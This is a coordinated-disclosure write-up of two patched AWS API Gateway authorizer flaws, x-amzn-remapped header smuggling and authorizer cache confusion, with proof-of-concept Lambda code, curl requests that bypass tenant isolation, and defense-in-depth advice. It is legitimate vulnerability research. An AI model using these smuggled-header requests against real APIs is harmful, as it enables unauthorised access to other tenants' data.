Writeup: AWS API Gateway header smuggling and cache confusion
19 September 2023In this blog, we’ll dive deeply into two potential security issues that Omegapoint identified in AWS API Gateway authorizers. We reported these issues to AWS in November 2022 and January 2023.
AWS rolled out mitigations to all AWS customer accounts in May 2023.
Throughout the process, we’ve been in close contact with representatives from AWS to coordinate a responsible disclosure of these issues. Special thanks to Dan, Ryan, and Alexis with AWS Security for keeping us updated!
AWS has published their own blog on this topic which can be found here https://aws.amazon.com/blogs/security/removing-header-remapping-from-amazon-api-gateway-and-notes-about-our-work-with-security-researchers/.
What is a lambda authorizer?
Before we get to the security issues, some context setting is in order. If you already understand how API Gateway lambda authorizers work, feel free to skip to the next section.
A Lambda authorizer is an API Gateway feature to handle access control through a lambda function. Each request towards your API is forwarded to a lambda function which returns an authorization policy based on the caller’s identity, see diagram below.

Lambda authorizers come in two flavors:
- token-based authorizers receive the caller’s identity in a bearer token such as a JWT. It’s possible to specify the
token’s location, for example, the
Authorizationheader. - request-based authorizers receive the caller’s identity as a combination of request headers, path parameters, and internal API gateway parameters.
The potential security issues discussed in this blog relate only to request-based authorizers.
Authorization policies returned by the authorizer can be cached at the API Gateway. Subsequent requests towards the same endpoint with the same identification sources (either token or request based) within the cache TTL re-use previous cache policies.
With this short introduction out of the way, let’s go to the first issue!
Header smuggling using header rewrite feature
We identified this issue during a penetration test of a customer system running on AWS. This allowed us to completely bypass the application’s tenant isolation and access data from any tenant in the system. The issue was identified and reported to AWS Security in November 2022.
In an application fronted by an API Gateway with a lambda authorizer, we found a feature that makes it possible to rewrite headers between the lambda authorizer and the service.
Request headers with the prefix x-amzn-remapped can be used to overwrite HTTP header values after the request has
been processed by the authorizer lambda.
Any header beginning with x-amzn-remapped is sent verbatim to the authorizer lambda but is rewritten without the
prefix when passed to the application.
It will overwrite any existing headers with the same name in the original request. For example, x-amzn-remapped-foo will
overwrite the header foo causing the authorizer and the application to see different request headers, as illustrated
below.
This is presumably a feature intended for supporting customer’s legacy systems whose header-handling logic can’t be modified, but the public documentation of it is incomplete. The inverted behavior can be observed for responses, where the
Serverheader returned by a service is remapped to thex-amzn-remapped-serverheader by AWS API Gateway. See https://docs.aws.amazon.com/apigateway/latest/developerguide/api-gateway-known-issues.html for more information.

In the above example, the authorizer and service receive different values for the header foo.
The application in which we initially identified the issue could be “tricked” into making access control decisions in the authorizer base on one header value,
and manipulate data in the service based on another value using the x-amzn-remapped feature.
Example scenario
To illustrate the issue, consider the following example. We have an API with one endpoint GET /request
realized by a lambda function with an API Gateway in front. An authorizer lambda handles authentication and authorization.
Requests are authorized by the value of the HTTP header x-api-key. Each API key has access to a specific tenant which
is specified using the HTTP header x-tenant.
The lambda authorizer myAuthorizer is implemented as follows (in a more realistic scenario, API keys and tenant
configuration would not be hard-coded).
// allows or denies requests based on the supplied
// x-api-key and x-tenant header combination
export const handler = function(event, context, callback) {
const tenant = event.headers['x-tenant'];
const apiKey = event.headers['x-api-key'];
console.log(tenant, apiKey);
const allowOrDeny = verifyApiKeyForTenant(apiKey, tenant);
const authResponse = {
policyDocument: {
Version: '2012-10-17',
Statement: [{
Action: 'execute-api:Invoke',
Effect: allowOrDeny,
Resource: event.methodArn
}]
},
context: {}
};
callback(null, authResponse);
};
function verifyApiKeyForTenant(apiKey, tenant) {
// mocked for brevity
switch (tenant) {
case 'tenantA':
return apiKey == 'secret1234' ? 'Allow' : 'Deny';
case 'tenantB':
return apiKey == 'other6789' ? 'Allow' : 'Deny';
default:
return 'Deny';
}
}
The authorizer will allow the following combinations of API key and tenant and deny all other values.
| x-api-key | x-tenant |
|---|---|
secret1234 |
tenantA |
other6789 |
tenantB |
The lambda myFunction, which includes the “core business logic”, is implemented as follows:
// authorization is already handled by authorizer lambda which
// verifies that the correct api key is used for the correct tenant header
export const handler = async(event, context, callback) => {
const tenant = event.headers['x-tenant'];
const responseData = getCustomerData(tenant);
const response = {
isBase64Encoded: false,
statusCode: 200, headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify(responseData)
};
callback(null, response);
};
function getCustomerData(tenant) {
// mocked instead of using a db
switch(tenant) {
case 'tenantA':
return {data: 'data for tenant A'};
case 'tenantB':
return {data: 'data for tenant B'};
default:
throw Error('unknown tenant');
}
}
The lambda function returns customer data based on the supplied HTTP header x-tenant. The code snippet below shows the
happy case were the correct API key and tenant is supplied.
$ curl -s --url 'https://98gmbs3mpc.execute-api.eu-north-1.amazonaws.com/myStage/request' \
-H 'x-api-key: secret1234' \
-H 'x-tenant: tenantA'
{
"data": "data for tenant A"
}
Attempts to reach other tenants’ data are blocked by the lambda authorizer, as expected.
$ curl -s --url 'https://98gmbs3mpc.execute-api.eu-north-1.amazonaws.com/myStage/request' \
-H 'x-api-key: secret1234' \
-H 'x-tenant: tenantB'
{
"Message": "User is not authorized to access this resource with an explicit deny"
}
In our example application, an attacker with access to a tenant can use the identified security issue to access data belonging to
another tenant. This is done by first constructing a “happy-case” request with the correct tenant and API key and then
adding an x-amzn-remapped-x-tenant: tenantB header to the request.

The lambda authorizer sees the two headers x-tenant: tenantA and x-amzn-remapped-x-tenant: tenantB. When the request arrives at the service the second header has overwritten the first and x-tenant: tenantB is used for accessing data.
$ curl -s --url 'https://98gmbs3mpc.execute-api.eu-north-1.amazonaws.com/myStage/request' \
-H 'x-api-key: secret1234' \
-H 'x-tenant: tenantA' \
-H 'x-amzn-remapped-x-tenant: tenantB'
{
"data": "data for tenant B"
}
This shows that we can read data from tenant B using the API key of tenant A.
Below is a recorded demo of the example.

Not all headers are the same
A small number of headers are not possible to smuggle using this method. Out of more than 100 tested HTTP headers the following have been identified as not possible to rewrite.
authorizationcontent-lengthdatehostuser-agentx-forwarded-for
One could imagine the possibilities of being able to overwrite headers like
content-lengthorhost, but fortunately they are treated differently.
Cache confusion of authorization policies
This is the second security issue covered by this writeup. We first noticed this issue during a penetration test of a customer system in January 2023. While this system was also vulnerable to the previous finding, we found a second potential security issue caused by improper handling of cache keys in the authorizer policy cache of API Gateway. This again allowed us to completely bypass tenant isolation in the affected system.
Authorization policies returned by an AWS API Gateway authorizer lambda are cached (if cache is enabled) using the supplied identification source as cache key. In some cases, we found that it’s possible to re-use a cached authorization policy with modified identification sources. This effectively allows us to bypass the authorization lambda.
The issue is based on how multiple occurrences of the same HTTP header in a single request is treated when performing the cache lookup. We found that for requests specifying multiple HTTP headers with the same name, API Gateway will always use the last occurrence of the header as a cache key.
For example, if the identification source is the HTTP header Cookie, a user can create a cached
authorization policy by first making a request with a valid Cookie header value.

If the user makes a new request, within the TTL of the cache, with an additional Cookie header it’s possible to re-use the cached policy. When a cached authorization policy is used, the authorizer is not invoked.

To re-use the previous authorization policy, the “new” header must be specified before the original header. This also works when multiple identity sources are specified.
During our research we found that the authorization HTTP header is treated differently, and requests with multiple occurrences of the header are automatically rejected by AWS API Gateway.
Example
Below are proof of concept implementations of an authorizer lambda and API function to showcase this behavior. The service
lambda is placed behind an API Gateway with an authorizer. The authorizer is
configured to cache authorization policies, with a TTL of 300 seconds. The configured identity sources are the two HTTP
headers authorization and x-tenant.
The authorizer is implemented to allow any requests where the HTTP headers authorization and x-tenant are equal.
Requests with multiple authorization or x-tenant headers should be rejected immediately. When an authorization
policy is created, information about the identification sources and a timestamp of when the policy was created are added
to the request context.
export const handler = function(event, context, callback) {
const tokens = event.multiValueHeaders['authorization'];
const tenants = event.multiValueHeaders['x-tenant'];
if (!(tokens.length === 1 && tenants.length === 1)) {
throw Error("only one token and tenant can be supplied")
}
const token = tokens[0];
const tenant = tenants[0];
const isTokenValid = validateToken(token);
const tokenHasTenantClaim = validateTokenTenantClaim(token, tenant);
const allowOrDeny = (isTokenValid && tokenHasTenantClaim) ? 'Allow' : 'Deny';
const authResponse = {
policyDocument: {
Version: '2012-10-17',
Statement: [{
Action: 'execute-api:Invoke',
Effect: allowOrDeny,
Resource: event.methodArn
}]
},
context: {
authPolicyCreatedAt: new Date().toISOString(),
authPolicyCreatedForTenant: tenant,
authPolicyCreatedForToken: token
}
};
callback(null, authResponse);
return;
};
function validateToken(token) {
// example: all tokens are valid
return true;
}
function validateTokenTenantClaim(token, tenant) {
// example: in a real scenario we would for example use a JWT and check claims.
return token === tenant;
}
The service lambda returns the identification sources, as seen by the service, and the context parameters added by the authorizer lambda.
export const handler = async(event, context, callback) => {
const responseData = {
tenants: event.multiValueHeaders['x-tenant'],
tokens: event.multiValueHeaders['Authorization'],
authorizerContext: {
authPolicyCreatedForTenant: event.requestContext.authorizer.authPolicyCreatedForTenant,
authPolicyCreatedForToken: event.requestContext.authorizer.authPolicyCreatedForToken,
authPolicyCreatedAt: event.requestContext.authorizer.authPolicyCreatedAt
}
};
const response = {
isBase64Encoded: false,
statusCode: 200,
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify(responseData)
};
callback(null, response);
};
With this setup, we issue a request with matching tenant and authorization information to demo the happy case.
curl --http1.1 -s \
--url 'https://98gmbs3mpc.execute-api.eu-north-1.amazonaws.com/myStage/request' \
-H "authorization: tenantA" \
-H "x-tenant: tenantA" | jq
{
"tenants": [
"tenantA"
],
"tokens": [
"tenantA"
],
"authorizerContext": {
"authPolicyCreatedForTenant": "tenantA",
"authPolicyCreatedForToken": "tenantA",
"authPolicyCreatedAt": "2023-01-24T12:25:42.289Z"
}
}
This works as expected and we see that both the authorizer and service were called with the same authorization and x-tenant information. We also note the timestamp of the authorization policy. We’ll come back to this timestamp later.
Changing the tenant value causes the request to be denied by the lambda authorizer.
curl --http1.1 -s \
--url 'https://98gmbs3mpc.execute-api.eu-north-1.amazonaws.com/myStage/request' \
-H "authorization: tenantA" \
-H "x-tenant: tenantB" | jq
{
"Message": "User is not authorized to access this resource with an explicit deny"
}
At this point in time we have two cached authorization policies. One “allow policy” for tenantA/tenantA and one “deny policy” for tenantA/tenantB. By modifying the original happy-case request we can exploit the cache confusion issue by adding a second x-tenant header before the original.
curl --http1.1 -s \
--url 'https://98gmbs3mpc.execute-api.eu-north-1.amazonaws.com/myStage/request' \
-H "authorization: tenantA" \
-H "x-tenant: tenantB" \
-H "x-tenant: tenantA" | jq
{
"tenants": [
"tenantB",
"tenantA"
],
"tokens": [
"tenantA"
],
"authorizerContext": {
"authPolicyCreatedForTenant": "tenantA",
"authPolicyCreatedForToken": "tenantA",
"authPolicyCreatedAt": "2023-01-24T12:25:42.289Z"
}
}
By looking at the response we see that the service was called with both x-tenant values. The authorizer context however, shows the same information as the original happy-case flow — including the timestamp. This indicates that the authorizer was not invoked and that the previously cached authorization policy was re-used even though we added the second x-tenant header.
The recording below shows the described attack.

We identified this security issue during a penetration test of a customer system. In this case the service used the first
occurrence of the x-tenant header for data access which allowed us to bypass the authorizer and access data across
tenant boundaries.
How applications handle multiple occurrences of the same header is implementation specific. When using the AWS lambda
SDK, developers can use event.headers to access the last value, or event.multiHeaders to retrieve a list of all
values for a header. Other frameworks such as Java/Spring join multi-values to a single string separated with a comma.
The Java web framework Micronaut always return the first occurrence when using the method getHeader.
The impact of this potential security issue depends on how the service handles duplicate headers. Even if the service correctly handles multiple headers, the issue still allows us to bypass the lambda authorizer with modified identification sources.
Summary
We identified both potential security issues during penetration tests of two separate systems. These systems had one thing in common: all authentication, authorization, and access control decisions were implemented in the gateway authorizer. The underlying applications did not perform any access control of themselves.
Relying solely on infrastructure-level protections such as a gateway or firewall increases the risk of a system. Security is best implemented in multiple layers according to the principles of defense in depth.
A system should also be able to “stand on its own” and be exposed to the internet even if infrastructure-level protection fails, according to Zero Trust recommendations.
If you’re interested in reading more about the concepts of defense in depth, please have a look at our seven part article series on the topic Defense in Depth.
Had the applications that we performed the tests on implemented proper defense in depth access control, we would not have been able to exploit the above security issues.
Timeline
- 2022-11-09: [header smuggling] Issue identified in customer system
- 2022-11-10: [header smuggling] Behavior reproduced in own AWS account
- 2022-11-10: [header smuggling] Potential security issue reported to AWS
- 2022-11-10: [header smuggling] Bug acknowledged by AWS Security
- 2023-01-23: [cache confusion] Issue identified during a penetration test
- 2023-01-24: [cache confusion] Behavior reproduced in own AWS account
- 2023-01-24: [cache confusion] Potential security issue reported to AWS
- 2023-01-24: [cache confusion] Bug acknowledged by AWS Security
- 2023-01-27: [header smuggling] AWS is collecting usage metrics of the request header remapping feature
- 2023-05-10: [header smuggling] Bug no longer reproducible. Patch by AWS pushed to all account
- 2023-05-10: [cache confusion] Bug no longer reproducible. Patch by AWS pushed to all accounts
- 2023-06-14: Disclosure through writeup in coordination with AWS



More in this series:
- Writeup: AWS API Gateway header smuggling and cache confusion
- Writeup: Keycloak open redirect (CVE-2023-6927)
- Writeup: Exploiting TruffleHog v3 - Bending a Security Tool to Steal Secrets
- Writeup: Stored XSS in Apache Syncope (CVE-2024-45031)
- Writeup: Account Takeover in Authentik due to Insecure Redirect URIs (CVE-2024-52289)
- Writeup: Leaked JWT Tokens as Part of the Curity HAAPI Authorization Flow
- Writeup: Subreport Remote Code Execution in Stimulsoft Reports (CVE-2025-50571)
- Writeup: Reflected XSS in Apache Syncope on Enduser Login (CVE-2026-23794)